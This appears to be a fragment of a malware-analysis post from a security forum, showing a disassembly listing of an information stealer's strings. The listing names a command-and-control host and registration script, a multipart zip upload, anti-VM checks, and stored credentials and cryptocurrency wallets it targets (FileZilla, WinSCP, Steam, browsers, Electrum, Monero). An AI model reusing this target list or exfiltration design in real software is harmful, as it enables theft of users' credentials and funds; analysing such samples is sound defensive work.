 push offset aGdiplusDll_0 ; "gdiplus.dll"
mov dword_114629C, eax ; http://seeyouonlineservice.com
mov dword_1146260, offset aRegbotPhp ; "regbot.php"
mov dword_1146278, offset aBotIdSX64DIsAd ; "bot_id=%s&x64=%d&is_admin=%d&IL=%d&os_v"...
mov dword_11461F4, offset aContentType ; "Content-Type: "
mov dword_1146280, offset aApplicationXWw ; "application/x-www-form-urlencoded"
mov dword_1146200, offset aMultipartFormD ; "multipart/form-data; boundary="
mov dword_114622C, offset aContentDisposi ; "Content-Disposition: form-data; "
mov dword_11461FC, offset a0xd3adc0d3 ; "0xd3adc0d3"
mov dword_1146204, offset aSSnameZipFileF ; "--%s\r\n%sname=\"zip_file\"; filename="...
mov dword_1146270, offset aMicrosoftWindo ; "\\Microsoft\\Windows\\CurrentVersion"
mov dword_114621C, offset aCProgramFilesI ; "C:\\Program files\\Internet Explorer\\i"...
mov dword_11461F8, offset aAccounts ; "accounts"
mov dword_11462E0, offset aMartinPrikrylW ; "\\Martin Prikryl\\WinSCP 2\\Sessions"
mov dword_11462F8, offset aFilezilla ; "FileZilla"
mov dword_1146288, offset aRecentservers ; "recentservers"
mov dword_1146294, offset aSitemanager ; "sitemanager"
mov dword_11462B8, offset aIpswitchWsFtpS ; "Ipswitch\\WS_FTP\\Sites\\ws_ftp"
mov dword_1146248, offset aIexploreTxt ; "iexplore.txt"
mov dword_11462F0, offset aMicrosoftInter ; "\\Microsoft\\Internet Explorer\\Intelli"...
mov dword_11462E8, offset aDomainSHttponl ; "\r\n{\r\n\t\"domain\": \"%s\",\r\n\t\"h"...
mov dword_114620C, offset aWebData ; "Web Data"
mov dword_114623C, offset aLogins ; "logins"
mov dword_1146290, offset aSoftware ; "Software"
mov dword_1146264, offset aInstallDirecto ; "Install Directory"
mov dword_1146254, offset aWebappsstore ; "webappsstore"
mov dword_11462AC, offset aFormhistory ; "formhistory"
mov dword_1146220, offset aPath ; "Path"
mov dword_1146268, offset aD877f783d5d3ef ; "D877F783D5D3EF8C"
mov dword_1146210, offset aCredentials ; "credentials"
mov dword_1146284, offset aCabinet ; "CABINET"
mov dword_11462D4, offset aValveSteam ; "Valve\\Steam"
mov dword_1146250, offset aConfig ; "config"
mov dword_1146234, offset aLoginusers ; "loginusers"
mov dword_1146300, offset aWalletDat ; "wallet.dat"
mov dword_11462C0, offset aCrypto ; "Crypto"
mov dword_1146244, offset aDrivers ; "\\drivers\\"
mov dword_11462C4, offset aVbox ; "VBox"
mov dword_1146224, offset aGuest ; "Guest"
mov dword_114628C, offset aMouse ; "Mouse"
mov dword_114622C, offset aVideo ; "Video"
mov dword_11461F0, offset aEthereum ; "Ethereum"
mov dword_1146240, offset aKeystore ; "keystore"
mov dword_11462C8, offset aElectrum ; "Electrum"
mov dword_1146274, offset aBytecoin ; "Bytecoin"
mov dword_1146258, offset aNamecoin ; "Namecoin"
mov dword_11462E4, offset aMoneroProject ; "monero-project"
mov dword_11462B4, offset aWalletPath ; "wallet_path"
mov dword_11462DC, offset aKey3Db ; "key3.db"
mov dword_1146228, offset aBrowsers ; "Browsers"
先知社区